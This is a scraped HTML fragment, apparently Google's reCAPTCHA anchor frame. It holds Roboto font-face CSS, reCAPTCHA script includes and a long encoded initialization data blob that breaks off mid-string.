  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="TSjl-DqiXMCPrYsbtcXyfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="TSjl-DqiXMCPrYsbtcXyfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TSjl-DqiXMCPrYsbtcXyfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wqlMwr1mwoFkw4R5P8KBJRvCqsOqw7zCucKvSHhHwoBpWDtjw6HDvnPCvkIrTsOeGkPDqk3DncKKwp7DlxgTw4DCgcKZw68kRsKFwr/DjiPDqE7DjC0UwrTDvWDDjW8EDMOPDsK7wq3DgT3DjgvDqcKfwq8VwpVPCsO0w7YGw7sFTsKKwqg9HsOmWm9JA8O2DsOlSQ54w4sJwrbCgcOWwqRrwpbCpCvDpQ12cRzCgy/DgMK2w418wpvDnDTCgi0ywrnCq8Kdw6DCkjYNwoLDl0LCjcKzTcKSw6nDjcK7wpvDmEI4wpJHwp3CiMOIBcKIwr3ChSA8MiRtRsK8wolSThQUwphVUsKVw7HCsMOJCRXDncO7YsKKU8K/CVUgwoXCk8KueknCm8KTImDCjMKib8Kywoo8aDHCrsK5wobDtcO0RsK/w4ciw453OxkON35hw7jCq8OzQ0JNO8O0w47ClsOPwqB7wonDs15zMcKVw6Z/ISHCiMKtw7XDumXDpgnDi8KWw6dfVA1pw4U8w5fDjcK2w6hxwozDgS0rwozCjsOuHkd5wqB5w7cNw7ICwr8hJcOVw41qY24nFWzCsVYUJ0k4wp7CrlFmBmDDkQjDq8KZKMO2QXTCv3p/[base64]/Ci8KhLcKnIh7DvHcYACDDncO7TntgbMKUInPDo8KOEMKTdTDDonYaw5/Dl8O7EcO2wqrDlAbCkMKAVkfCsGNHw7dCwolYwotmWcOSC2EjTjYgw6IcJhfDtcKAT8OkwoHDgsK7wqFsBSPDtmzDv1dcfBXDo8OxJsKywqcRasKuPcKpRcKGwpMnfTkbTjfCk8KRw4QOwqXCkcK3woIxwqVDw4RbEsK8w7cgVcKZw6QlCV/DowdACQzCq1XCtz48w7/CmxDDlsKaw57CpiUea8K6SGMtWsOmVcODwqPDksOTw7A+w77CusOhVlPDkkd/wpzDh0pDYcK2wpFiwrrCuQPCqURVVQMnw7bDuMOAw4dmwookw4nDjMKRGjbDosKfwqolwp0UBsOBYzzCpsOnwrfCjcO/wr7Dr11UwqLDqTMFwpModh3Cp8OFBQBEcwgDEcKdYsOtGEdQG8KMw5bDkVJ+wo02EHHDh0Fdw6PCnGDCisKCFjNTw5vCslVww6bCgStLX0nDsA7DnRTCk8OtworDpMO5VE7DrC/DhMO6Mzccw7fDnFpSwpkXZMKdacONahhewrEdQsKnJ0Imwp0Ywq7DuMKtP8OIXxzCoFHCmHTDm1zDqcO6w53Dl8OFwpNJMcOiCjZ2d1cnMiDDlG/DmwvCt3LDvUYoOMOlAMKBwqLCrhzDoyLClsK7SAPDo8KlD8OuwrjDvcKadcOJHcKYw7MbI0x8w4zDvFnCncKTw4XCu2zClXnDjQFow4rCl8O7wp8aYMKvw4HCixnDvMOcCwDDmsO/[base64]/Cr07Dl8OWaTLDl8OUw63CuDbDi3NkOixdGXTCnzLCjsKvKhFPwpHDu8KkaCMkGcKEDnYIwpNtw48sM8KQw7LDgxQRwrh9cn/[base64]/[base64]/[base64]/GyjCviTCrMORGEnDssOcw47CoUlqCMO0Yi3DhMKXW8O1R8Kvw4w4wqYtwqHClcKYw5nCj8K+w5V/[base64]/KcKFZ8KOwqLCoW9Sw6zDu8Kfwph2wqTCrWnDqcKabsOVw7pbwqzCjTbCuWZNWzLDgMKPwohSFBzDpU/DqsKPQmvDjCMuBzjDlzDDu8KXwoEyYDAYCMOrw6zCrTIGwq/Ci8Odw68awrtyw5QEwq03asKGwrXCjMKDw64rDzdsUMONc33DkMKaU8Opw6htw7MDw7lbTFUgwqHCvMOEw6TCsWkuw5Qjwop1w7wowpTCs0XCugXDsMKJfCPCqcOmRVvCvsKGMU/DqcOsYlEwZ1RCwozDuh86wqwpw6VCwoYaw6JkSSvDjko0E8Olw4XCn8OIfMKZSh7CuHkOw74swrrCjsOvS2t9w4vDjsKeFEDDvMOUw4jClmzDt8KLwqdMEcK4w45hXzrDsMOTwr/DsSfCiQ7Dr8OKDFXCjcOHQVbDqcKgw5cVwqTChA12w6PCtxrDlCrDm8O3w6zCjX1/w5jDpMKew7fChnLCv8O3w6jDgsOVKcOMMxQOHcOlXVR5D1xlw6Jmw4HCsj/CsXLDvsO7OgrCozbCvMOdBMKBw5bCosORw4Vcw7LDpHrCgUoKYmg0w5TDkzbDqsOgwonCsMKVbsO/w7kQZydMwp52JURFLR1WH8KuYxLDo8KfXg8Hwq0Uw5XDnMK2asK9dTDCghZMw4sraHTCllglXcOywo/[base64]/CrDLCg8KVZ2geR1R0wq8kMCNyw73DgAzCpB3DlgfCgwNTHMOHA1oOw65QwpXDj8Kew4zDjMKxeiB3w7rDuyRww7IKSh13UjTCrUXCiS/Ci8O6w7Ihw4jCgMKHw6dhHBF6DsOmw7HCtzfDvHnCocO0JMKbwoPCoWrCpsKzAcK1w5hQPlgkccOvwrRIDTPDi8O/[base64]/DmwnCjjPCucO0wo7CscK9YMOyw7IRL8OxwpEMwpVREMO2M3DCvSYHwqHDocK2w4HDmknCrlzCmDZpEMOgO8K/[base64]/DtRhwRcKdw5ozwpl1w7J8w5Jewr3CmDVZWcO1B8ODwp0+wq3DtsOQUcKRayfDusK3w7nCsMKSwowWAcKuw6zDhDIOBMKDwrUgXUZKfcOywpZJMzJAwogOwrBGwq/DhsKjw6dHw6Fnw5DCsCh5acK+wr/Cs8OWw57DjSjDjsKsKWYMw7UTNsKOw4xRDlfDjEXChUdewpnCuz7CoErCicKMH8OlwrtHw7HClkfDoj7CuMKYGHPDrcO+QsOFw5rDvk4wA1/[base64]/[base64]/wrnDuCxFaykGwr5wDMONw7VmS8ONwpZLwrxRYsO3ISl/wpvDqcK/cMOzw7RsZBzCgyLCih7Cti8+WBDDtknDisOWMX0Hw4tWwqjCpEdVaQMGDMKuEz/CksOaS8OcwoNHYsOvw4gPwrPDjcOtw485w5c1w6MWYsK8w4c3MFjDtgVSw4wSw4/ChcOUGTY3FsOhCjrDqVjCkB1oKWsXwoJbwq/ChBrDhA/Dl0ZVwq/CsX/Dt3FBwpkpwrvCljTDjsOqwrMJVVBGOcKMw4DDucODwrPDhcKFwrrCmlh4bcOGw68jw73CtMK+cm5CwpLClGwdYsOrw57Cg8OOecO0wqofdsOxHMO4NzR/w6dbJ8Ouw57CrDnCtMOBHx8BRWE5w6HCpE1fwrzDmTZuccKCwpFVTsOTw6TDiFTDlcOGw7TDs1N/I3LDqsK8FgXDiG0GNDjDhsOjwrvDgcOlwojCtTPCgMK4DRzCv8OOwqIXw6nDi2dow4MjLsKUecKZwrrDhcO/YBhtwqjDgQgLWARQW8OEw4pDZcOxwq3Cp3TDkCV9dsOKOxrCv8Oyw4rDlMKawo/DnGhrUS0qfwV4PcK7w7RASXDDisK9NcK3eh7Ctz/[base64]/CqTPDtyTCu8O6fMKpW8OvVsK3woIVN8K0wqfCg8OfBi/Cng0cw7nCtE18w5FCw5LCvsKWw7AKcsOKwp/DtBHDlWDDlMORHGtcIMKrwoLDu8KCHGBIw4jDk8KAwrh9dcOQw5jDpHBww4zDmE0awobDiD44w6sKFcOjwr55w59nXsK8VSLCqHZYW8K2w5nCicOCw7DCh8K1w6RgUxTChcOQwrDChipJdMKFw7tuVsOkw5d3SMO/w7rDvgl+w61kwpXCsQNMdsOuwpXDgMO7C8KxwrDDlsK4WsKsworChQECW2MsdCnCucObw7h/PsOUJx9Yw47DkWPCuT7DpVpDR8K8w5cBdMKrwpUvw4vDgsO1EUDDmsKsdUPClG7CncOvLMOAw4LCp3E7wq/Ch8OXw7nDncKSwr/CqFMfJ8O+LnRXw6vCkMKbwqjDtcOuwqrDp8KPw58HwpVBbMKQw7DCiiUnYEMdw4kAUcKZwqPCrcKew6hfwr/[base64]/DuAgqAMKEwovCkcO9w7QVZMK6NcOTw7/CpcK8J0rDr8OlwqE7wo51w6fCvMOyZWHCh8K5KsOxw43CmcK2wokJwrxgNiXDh8OGW33CrizCgkoYR0B/XcOPw7TCq0gVB1TDo8K+KsOUI8OWCTkxUEszDizCjWrDh8KHw5HCgsKSwpBIw7rDhSvCggHCoyzCr8Onw6/CqcORwrobwrwmHBtfNFhfw7zDpUvDpCDCrxnCu8KrEhhlUUhrwq05wodsYcKTw55SQHTCqsKRw4fChMKwRMO3T8KOw4vCu8K0w4rDjRzCn8O/w43DkMO0KzQtwpzChsOAwrnDnBNnw6/Dm8Kdw7XCphglw7oyLMKzURbCrsKbw5g6ScOLfljCpldaI3pbTcKmw7xAASPDikTCnQMqGH5+bR7DnsOtwp7CkVXCijsCRgFZwowHD1QdwrXCn8KDwoFmw7M7w5bDuMKjwqcIw4cHw6TDrxnCsXrCrsKrwrLDqRnCnDnDvMKEwqdwwpppwp0EL8OGwp/Csw0wZcKEw7YyS8K+JsOlZMKKci9VbMKyMMO+NEsaVioVw45pwpjDh3YxQ8KdKXoDwpd2MHrCpBrDhMO0wqoOwprCsMKKwq/DoXzDgGpqwod4JcORwp9qwr3DpsKcMsK1w4bCrRkXw78PasK0w4QIXVVIw4LDp8KZAsOlw4Y0XjjCv8OObcK1w7DCgMOUw7JlGMOvw7DCtcKqc8OneQ7DncKswrDCjj/CjkjCkMKww77CmsO/ZcKHwpvCqcOKL2DCvjjConbDi8OYw5xbwoPDlncqw6xVw6liN8Kfw4/[base64]/DocK/ecO2w6g+LsKZwq3CgMOBwpISwoUIQhwQwp3Dn8KnLmBbQivDmsOWw44Ywpc6eWhaw7nCvMObw5fDml7DksK0wpo5MsKDG2AtBRtWw7bDpHLChMOqesOrwpMIw4d4w7pHWF/Ct0R3flFQZkzDhxTDpcO2wo58wp3DjMOsTsKNw7oMw6vDlB3DrRrDjABeaVxfVMOSGWl+wqrCjhZGK8ONwqlea0LDlV1Dw41Ww4RuIzjDixQww5DDrsK0wp5rP8KCw4QGUBDDlSZ/P1gNwqDCosOlem1owo/Cq8K2wpvDuMO+C8OVwrjDhsOGw4Akw5zChMO+w5sWwo/CtcOhwqPDvx1CwrHDqBnDn8K+OXvCs0bDqxnCkRlgJsKpG3PDiA0qw6trw4Jhwq3DhX41wqRlwrDDosKvw5lLwp/DhcK6ECtSBsKyUMOvHsKtwpXCs3/ClQjCswo9wrnDsUzDtWsxdsKTwrrCl8K5w6LChcO/wpnCrsOhQMKQwq7DlX7DhxjDkMO2Z8KDN8KEJi1nw5bCk2fDosO6K8O6cMKxACpvYMOxRMOgJVDCjh1TZcOrw6zDm8O2wqLCi304wr13w4QHwoBVwp/CumXDrhkJwojDt0HCkcOjdDoLw6tnw4w3woM3G8KiwpI2DMK5wq3CjMKJcsKlNwxYw6DDkMK9AQVUIE/[base64]/CvsKcEGHCiUsUTcOgKH3CksOlO8OTS0PCosOAd8OzK8Knwr/DiSsNw5I1wrDDiMOawp1pQC7Dn8O0w4oEPjpVw59EPcOuIgrDk8O9CF08wp7ChnFPBMOfVDTDmMOGw6bDilzCqEvCvcKjw5PCoFEsFcK3B1PCj2TDhcKxw5pNwrnDgMO2wqkOVlPDtDwGwoI5EcOhSFN2T8KbwqVLa8OdwpTDkMOtN3XCksKvwpjCuDLCj8K8w7/Dl8KQwqE2wrNhFRsXw6TDuyttSsKSw5vCk8Kva8Ouw7rDtMKKwrgRE2RkC8KHIcKYwoZDH8OJJ8OBA8O3w5LDvF/ChXzCucK/wrXCgMOdwrx8ZsOvw5/[base64]/Ds8O3bDRAwppjHkLDl8OSFcOiwrDDkcO/[base64]/CvcOcP8K2w7dCCMK9wrYMf8KtwqJSUXPDpMKlw7fCtcOHwqcraVQXwqLDqHppTEbCkng/wqx7wqXDu1F5wqMMFCZewqcpwpfDlcOgw7DDui51wpwlSsKrw7srQMKkwrXCpsKvR8O8w7A1ZmQXw6/DoMOudh7DocKjw41OwqPDvlsVwrNhM8K+w6jClcKbJ8K+ND7Cm09PDUvCgMKLDHzDoWjDmcKhw6XDj8OTw7ocUDbDkk3ClHVEwrhcasOaEMKuJx3DqMK0wqdZwptIfxbCiHXCnsO/SDlLQjI7CQ7CgcKBwo56w5/DqsKdw5tzMycqbXoWYcOZCsODw41uRsKLw6k2wplLw7jDtzXDuwzDk8K7RmB/w6fChAFtw7TDgsK2w6kWw69/FsKDwqItE8KHw6wcw5LDucOMW8Kzw4zDksOSWMKzV8K8EcOHbDTDsCTCiT5pw5nChSkJEmfCvcOOGsOIw5N5wpYkcsOZwo3DnMKUQi/[base64]/w6bCi8OofCMnRGjDpRA+L23Cu8KqZFXDmwnDlS7CuF5Tw4hmLyjCicOOGsKLw5zCpcO2wofCr18JEsKEfyLDscOiw73Cvi/CpDzDlcOkPsOeFsKFw4Rww7zCsB9PRStxw4J1w4xYIHFOXFh5w78Sw4p6w6jDsQUjPnbCgsKJw6Vow5gZwr3Cm8Kxwr7CmMKdSMONVh51w7R+wpA/w6dVwocGwoHDhj/ChVHCicOyw6p8KmpDwqDDmMKQf8OmR102wqpYEQAKdcOtSjU4R8O7DsOjw7bDl8KlQEDCksKrTy94Ujx6w7nCnRDDoQLDp3oHMMKtRAfCj1h5b8KNOsOtRsONw4/DmsK1LE8dw47DksOMw4spAxd1flHCkTBFw5/CgsKde1/Cl3djKRTCv3zDucKEMyx/MxLDsHpxw74mwr7Cg8OrwrvDklbDhsOJJcOXw7TDiBoMwpfCjlrDvHgWA1PDmSpDwrQUNMKtw6Aww7hXwpoHw7Ibw55JHsKjw40Iw77CoDonVQrDiMKTe8OaMMKcw7cYP8Osci/CvH41wrTCkQXDnkZ5wpkzw44jOTQaJTnDhA7DpMOXM8OORyrDqsK9w49hK2FPw5vClMKKQj7DoiVww5DDh8K+wr3CtMKdf8KdRWlxajJ5wrdfwpk/w6QqwpDCo3jCpk/DlQl9w7HDh3oOw79bSHpmw6bCuxDDtMKiDC1IDEjDiF3CksKkK3HCosOxw4FRCB0CwpE+VMKyT8KKwo5Xw7AmSsOsMcK1wrNHwr/Cj1DCh8KGwqYRUcKsw5ZpPWfCnWMYZMOCb8OUTMOwBcKtTUnDlnvDmn7DiT7CsW/CgsK2w65jwogLw5XCocKZwrrCunE5wpcyIMKRw5/DtsK/w5XCrSoXUMKTVsKYw6kbIyHDvcKbwpE7NMOPd8OlaBbDjMK5w787DkZmHDXCuHzCu8KZFhPDq3hww6fCogPDvCjDo8KMCk7DhmDCiMOEUVAXwq08w68kZ8OLQgNlw6bCnXHCoMOZBH/CpQnCo213w6/Dv3vCicO+w5rCkgFBVsKZdsK1wrVHd8Kwwq06a8K5wrnCljsnYA81Kl/DlSk4wpEgawEgeABnwo4rwrjCtC9FCMKaSinDjCDClH/DgsKkVMKSw5V3YDgFwpoUbVMhaMOZVXQgwr/DozQnwpBGT8KVH3UoA8Ovw6HDlcOkwoLDpsKOSsKSwrVbHsK9wpXCpcOrwpjCjxoXZzXDhn8NwqfDiG3DhTgEwqIOFcK8w6PDtsOgwpTCqcOWEyTDoAM/[base64]/Dt8OlCBPCmMKjKRvCm3PDnVtwf8OLwq/CiTPDom4BN3jDgl/CpMKqwpExKkgoXMKSRsKzwpTDpcOSJwPCmSnDt8OcasOYwpTDlsOEdUzDvSPDsj9vw7/[base64]/[base64]/Dn8Kyw63DncKrYsKCwr0CRWfDqMOWb8KIW8OCeMKswqnCtTvCqsKgwrTCgXF8bEtaw7NVeTDCjcKpPHRlAGZjw6pEw6nCi8OXBAjCssOCOl/[base64]/CuRQDw6nDs8Kjw7o2KsKgw6zCtMOsP8K2w5/DuTjDiy47LcKwwos9wptGcMO2wrkpTsKsw7zClEdcNxzDihwFbHBLw6bCh1HDncKvw5zDlXxUG8KvewLCgnTCihHCnxfCpD/DscKOw47DnwJ/woQ0GsOiwrzDvV3CucOdL8Onw6LDqnkfUnLCkMOdwpvDpxYvb0vDpMKXdsKyw7Bpw5/Dl8OwWw7DmT3CoxnCn8KawoTDl2RpeMOqOsOPO8K7woUJwoTCiRTCvsO8w50BWMKNY8KMMMOPYsO4wrkBw4dEw6Jsb8O7w77DuMKfwo4NwrPDp8KmwrpXwo83wpUfw6DDvV1ww6AUw4rDlMKxwqrDoTbCnUTCuQbDqx/[base64]/Clg0wNU7CtsOcwpZjZHdcwo0oYm0hKU9Xw756w4omwrQZwp3CmT/DiQvCmyrCqyHDkGdiGC8eUUDClCx5AsKrwpnDrWzCocKld8OrAMOfw4bCtcKzN8KPw4JpwpzDtAzCosKZeRtWCyAIwpk1B1wXw5oawrNeDMKaMMOGwq4mM1/CiRHDk1jCuMOAw4BPexdewoPDq8KGLMKiJsKIwq/CqsKaVXZrJjfCt0zCiMKkRsKeQMK2VxTCosK5acKrV8KFVcOcw57DkR3DjFAVcMORwqnCjjnDtyISworDh8Ovw7HCusKQLUHChcK2wqMmw7rCncKKw4fDkG/DrMKdwr/Dvi3DtsKGw7XDhi/DtMOzYU7Cj8OQwo/Ct0jCgw3CqDU1wrAgC8Opc8Ovwq/[base64]/QMOrwpTCvxvDswpCGgrDqsKlV8KpwrfCplXDgsK6w7Z2w7PCu1HCgXnCusOpUcOUw4s3fMOxw5HDkMOkw5NewqzCu3fCuANVcx0uCVMbfMOHWCTCkD3DjsO3w7vDmsOTw6tww7fClkg3woIDwoLCn8ODTDgdFsKBecOBZMO9wrLDkMKEw4vCh33CjCMnAcO/DsKpCMKGMcO1w6nDo18qwrDCtT1vwqUmw40nwoLDhsOjwqPCnGLCinTChcO1aCDDohnCssO1K2BIw6VOw5/DncOzwplQIijDtMOfOhIjTUMWB8OKwp9Uwo5jKD56w6gCwo/CtMO4woXDicOfw6xDaMKLw69+w67Dv8OWw7N1XcO+dyzDi8Oow5d3L8KTw4DCm8OCb8K3wrF4w6dIw7VuwrnDucKqw4wfw6DCj1fDkUA5w47DpFDCthY8XWjCvSPClcOUw5HCv1jCg8Ktw6/Dv1/[base64]/[base64]/JQjDohTCpjguw68Hw6/DosKew6HDg2UDCh52eMOmRsO8YcOJw6fDnC0RwrrClcKveDskWcOHZMOewpLDt8KlGiHDh8Kgw4cgw5gmaAzDisKsOl3Dvm1Mwp3Ci8Kuc8K8wq3CuFkQw7DDpMK0IcOJDsOowp4zKkXCkTFkahZgwqfDrgg/HMODw6nCqhjCk8OqwrQVTCbDrT7DmMObwp5KUUNmwoxjST/CqUzCuMOvCHgWwqTDmUsBZwNbR1I6GArDjRRLw6cdw4xfF8K4w55aYsOlZ8O+woxDw4E6XVVmw77Dg0Fuw5JSJsOCw58Zw53DnVXCjgMvUcOLw7YQwpdOWMKCwoHDmx7DjRHDrsKLw6LDvSZiQikdwoTDqRdrw4PCkQvCj1/Cv2UYwowOU8KNw5g+wr1awqY5GcKEwpfClMKPw4B9WFvDl8KsIDJdHsKFU8OBBwHDpsKgd8KNCjVqfsKRGUHCn8Odw4TDksOpIi7CisO1w5XDmMKzExQnwoPChlfChkYBwph9K8Kow7Rhwp0jdMKpwqbCsCPCjgIewqfCrMKqHDfDgMOsw4guL8KEGjrClk/DqMO+w4PDmxLCmMK2cAHDgSTDqzhAVsKow4klw6Igw7AfwolXw6onJ1BOAkBjKsK5w6zDvMKYUXDCmk7CpcO4w5FywpzClcKDFRzDu1AMfcKDCcOWA2TDjDxwJcOtI0nCqmvDkw8ewo5oI07Dvy87wqoVYnrDvUTDs8ONfAjCug/DnjHCncKeA05KOFIXwpJbwqYFwrlTey1uw4/[base64]/[base64]/[base64]/wqDDqcKAwqgTUcKVecOvQnXCgsK6Ywktw71gGngFX2bCpcKzw7M5RlICOcKLwqrClA7DscKAw6BcwolGwq/ClMK1Dl4FWsOtJQ/Dvj/Dh8KMw7NYNmfDrMKTT3fDm8Kjw6UNw4VCwpx9JnDCrcOGEsOLBMKPe3gEwoTDlFgjNwbCnlZ4M8KgEh9rwq/CscKtNWrDjcOaG8K4w5/CkMOkKMOzwrUYwq3Du8KhC8Otw5XCvcK/bsKmB3DCtD3ClToxVsKhw53Dp8O7w7F6w4QDCcKww5V4HBbDnxpmH8KBBcObeQ4cw7hLQMOoesKbwrfCjsKEwrN3cBrCjMKvw7/DnzHDvm7DscOmEMOlwpHDrHbDgyfDjW/CglYQwoUIRsOWwqPCr8K8w6g6woLDmMOPcQxuw4gobMKlXVBfw5cIw73DqwRBc1PCuQHChMKWw4dxf8Ovwq9sw54Dw5rDuMOeKyFVwpDDqXcMIsO3IMKIIMKuw4bCo0oUPMK/wo/CqsOtNmAhwoHDq8KNw4ZfccOawpLCkhkmMmDCoRXCssOMw5hpwpPDi8KQwqjDnwDDl0XColLDu8OHwrFpw6NiRsKewqNETQAKcMK8eHZuKcKJwodLw7fDvTzDr2zDul/DpsKHwrTCgE7Dn8Kow7nDkkvDicOWw7XCmS8Uw5cpw69Xw5MMZFQMGcKGw4EGwpbDrsOEwpPDhcKuRTTCrcK5TEg3Q8KZJsOdFMKUw6leNsKqwpkMEzHDuMKIw6jCu35SwobDnjLDnR7ChRUOAEI2wq/CkHXCvcKcUcOLwpQcJsKIGMO/wrrCpm1NRjsxKcKww6s0w6RQwpZowpnChw7CtcOxw50Vw5HCh2Qqw7wyS8OlB2/Co8K1w53Dpw3DvcKgwrrCih5zwoZBwr42wqNTw4AaKsKaIF/Do1rCjsKSIjvClcKCwqfChsOcBQFfwrzChUVpaXLCin3DjVV4wrRTwrvDv8OIKw8YwoA7aMKpMDXDpStxZ8KUw7LDlCXCpcOnwowvAlTDtWZLRnPDqmZjw6XCmTUpw7HCpcOzHlvCvcOqwqHDkmZSIVgUw7R/NGPCh040wonDmcKkwpDDkRXCqMKbVG/CjUvCtlZvD1o5wq8qY8K5ccKFw5XChlLDrEPClwJPUnJFwqI8JMO1w7pxw7d6WH1BaMOgf1/DoMO/e0AuwrPDsl3DpUPDozrCp1RZZT8mw4EUwrrDo37CqiDDrMO7wo04wqvCpXhxCC5AwrvCo14oUWV6GmTCsMO5w7NMwoEnw4xNKsOSHcOmw5shwpVqHnv